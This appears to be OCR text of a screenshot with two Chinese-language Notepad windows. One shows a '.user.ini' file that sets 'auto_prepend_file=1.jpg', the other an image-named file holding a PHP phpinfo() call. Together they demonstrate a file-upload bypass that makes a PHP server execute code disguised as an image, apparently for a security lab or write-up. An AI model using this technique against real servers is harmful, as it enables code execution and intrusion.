 1.user.ini - 记事本
文件 编辑 查看
auto_prepend_file=1.jpg
1.jpg [C:\Users\Lenovo\Desktop\近期] - Notepad2
文件(F) 编辑(E) 查看(V) 语法高亮(M) 设置(S) 帮助(H)
1 <?php phpinfo(); ?>